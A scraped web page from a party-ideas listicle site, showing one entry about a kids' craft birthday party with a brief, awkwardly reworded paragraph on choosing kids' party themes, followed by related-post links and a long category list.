<h2><span id="24_Suburbs_Mama_Kids_Craft_Birthday_Party">24. Suburbs Mama Kids Craft Birthday Party</span></h2>
<p><img title="kids craft birthday party" src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-luxury-suburbs-mama-kids-craft-birthday-party-of-party-themes-ideas-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/party-themes-ideas-for-kids/" data-jpibfi-post-title="The Best Ideas for Party themes Ideas for Kids" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/party-themes-ideas-for-kids-luxury-suburbs-mama-kids-craft-birthday-party-of-party-themes-ideas-for-kids.jpg" ><br />
<b>Best Party Themes Ideas For Kids<br />
 from Suburbs Mama Kids Craft Birthday Party</b>. Source Image: <a href="https://4.bp.blogspot.com/-F2Ii14uKsrc/UMVXRVsfuaI/AAAAAAAAIPs/c9YSRISmyLE/s1600/a+bp13.jpg" target="_blank" rel="noopener noreferrer">suburbsmama.blogspot.com</a>. Visit this site for details: <a href="https://suburbsmama.blogspot.com/2012/12/kids-craft-birthday-party.html" target="_blank" rel="noopener noreferrer">suburbsmama.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
Whether it is a birthday party, an obtain together with various other youngsters in the area, communion, or any kind of various other party that a kid may have for occasions in their life, you desire to make the event exciting and also enjoyable. As a mom, planning to have a party for youngsters can confirm tough and also what you desperately need are kids party ideas. Youngsters celebration ideas for themes are sufficient and some instances are as follows: a magic celebration, pajama event, alien party, film star event, safari celebration and you can believe of anything to make a theme. Event days call for party food, with youngsters faves aplenty.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-10-21 10:51:01. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="205002" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/party-themes-ideas-for-kids/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Ideas%20for%20Party%20themes%20Ideas%20for%20Kids%20-%20https://goodfavorites.com/party-themes-ideas-for-kids/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/diy-christmas-napkin-rings/">
					<div class="pagi-text">
						<h5 class="prev-title">Top 24 Diy Christmas Napkin Rings</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/mexican-hot-drinks/">
					<div class="pagi-text">
						<h5 class="next-title">25 Ideas for Mexican Hot Drinks</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Food%20for%20Kids%20Birthday%20Party%20at%20Home%20New%20Kids%20Party%20Food%20is%20Essential%20when%20It%20Es%20to%20Having%20Real-120123.png" href="https://goodfavorites.com/food-for-kids-birthday-party-at-home/" title="24 Ideas for Food for Kids Birthday Party at Home">
																			</a>
										<h3><a href="https://goodfavorites.com/food-for-kids-birthday-party-at-home/">24 Ideas for Food for Kids Birthday Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-10T23:44:16+00:00">December 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Train%20Rides%20for%20Kids%20Party%20Luxury%20Rent%20A%20Trackless%20Train%20Ride-924782.png" href="https://goodfavorites.com/train-rides-for-kids-party/" title="24 Best Train Rides for Kids Party">
																			</a>
										<h3><a href="https://goodfavorites.com/train-rides-for-kids-party/">24 Best Train Rides for Kids Party</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-07T10:19:19+00:00">December 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Pool%20Party%20Awesome%20Presley%20Pool%20Party%20with%20Cousins-559872.png" href="https://goodfavorites.com/kids-pool-party/" title="24 Best Ideas Kids Pool Party">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-pool-party/">24 Best Ideas Kids Pool Party</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-09T08:48:59+00:00">September 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Halloween%20Party%20Decorations%20Inspirational%20Kids%20Halloween%20Party%20Ideas%20Honeybear%20Lane-465565.png" href="https://goodfavorites.com/kids-halloween-party-decorations/" title="Top 24 Kids Halloween Party Decorations">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-halloween-party-decorations/">Top 24 Kids Halloween Party Decorations</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-28T04:39:16+00:00">August 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Birthday%20Party%20Room%20Best%20Of%20Kids%20Birthday%20Party%20Rooms-247238.png" href="https://goodfavorites.com/kids-birthday-party-room/" title="Top 24 Kids Birthday Party Room">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-birthday-party-room/">Top 24 Kids Birthday Party Room</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-05T14:53:04+00:00">March 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Superhero%20Party%20Elegant%20Superhero%20Birthday%20Party%20Ideas%20Dc%20Ics%20amp%20Marvel-858102.png" href="https://goodfavorites.com/kids-superhero-party/" title="24 Ideas for Kids Superhero Party">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-superhero-party/">24 Ideas for Kids Superhero Party</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-28T18:34:07+00:00">February 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Child%20Birthday%20Party%20Venues%20Luxury%2010%20Party%20Venues%20for%20Kids%20Parties%202013%20Edition%20Party-939934.png" href="https://goodfavorites.com/child-birthday-party-venues/" title="24 Best Child Birthday Party Venues">
																			</a>
										<h3><a href="https://goodfavorites.com/child-birthday-party-venues/">24 Best Child Birthday Party Venues</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-06T02:22:34+00:00">January 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Slumber%20Party%20Beautiful%20New%20Year%20S%20Slumber%20Party%20Ideas%20for%20Kids-881398.png" href="https://goodfavorites.com/kids-slumber-party/" title="The Best Kids Slumber Party">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-slumber-party/">The Best Kids Slumber Party</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-04-16T23:40:59+00:00">April 16, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Party%20Places%20In%20atlanta%20Luxury%2050%20Awesome%20Kids%20Birthday%20Party%20Places%20In%20atlanta-966820.png" href="https://goodfavorites.com/kids-party-places-in-atlanta/" title="24 Best Kids Party Places In atlanta">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-party-places-in-atlanta/">24 Best Kids Party Places In atlanta</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-01-06T11:29:36+00:00">January 6, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Party%20Experts%20Elegant%20Houston%20Texas%20Kids%20Party%20Experts%20Costumed%20Characters-291753.png" href="https://goodfavorites.com/kids-party-experts/" title="24 Best Ideas Kids Party Experts">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-party-experts/">24 Best Ideas Kids Party Experts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-12-14T14:00:58+00:00">December 14, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9049" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Food%20for%20Kids%20Birthday%20Party%20at%20Home%20New%20Kids%20Party%20Food%20is%20Essential%20when%20It%20Es%20to%20Having%20Real-120123.png" href="https://goodfavorites.com/food-for-kids-birthday-party-at-home/" title="24 Ideas for Food for Kids Birthday Party at Home"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/food-for-kids-birthday-party-at-home/" rel="bookmark" title="24 Ideas for Food for Kids Birthday Party at Home">
												24 Ideas for Food for Kids Birthday Party at Home											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-10T23:44:16+00:00">December 10, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Train%20Rides%20for%20Kids%20Party%20Luxury%20Rent%20A%20Trackless%20Train%20Ride-924782.png" href="https://goodfavorites.com/train-rides-for-kids-party/" title="24 Best Train Rides for Kids Party"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/train-rides-for-kids-party/" rel="bookmark" title="24 Best Train Rides for Kids Party">
												24 Best Train Rides for Kids Party											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-07T10:19:19+00:00">December 7, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Pool%20Party%20Awesome%20Presley%20Pool%20Party%20with%20Cousins-559872.png" href="https://goodfavorites.com/kids-pool-party/" title="24 Best Ideas Kids Pool Party"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/kids-pool-party/" rel="bookmark" title="24 Best Ideas Kids Pool Party">
												24 Best Ideas Kids Pool Party											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-09T08:48:59+00:00">September 9, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Halloween%20Party%20Decorations%20Inspirational%20Kids%20Halloween%20Party%20Ideas%20Honeybear%20Lane-465565.png" href="https://goodfavorites.com/kids-halloween-party-decorations/" title="Top 24 Kids Halloween Party Decorations"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/kids-halloween-party-decorations/" rel="bookmark" title="Top 24 Kids Halloween Party Decorations">
												Top 24 Kids Halloween Party Decorations											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-28T04:39:16+00:00">August 28, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Birthday%20Party%20Room%20Best%20Of%20Kids%20Birthday%20Party%20Rooms-247238.png" href="https://goodfavorites.com/kids-birthday-party-room/" title="Top 24 Kids Birthday Party Room"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/kids-birthday-party-room/" rel="bookmark" title="Top 24 Kids Birthday Party Room">
												Top 24 Kids Birthday Party Room											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-05T14:53:04+00:00">March 5, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
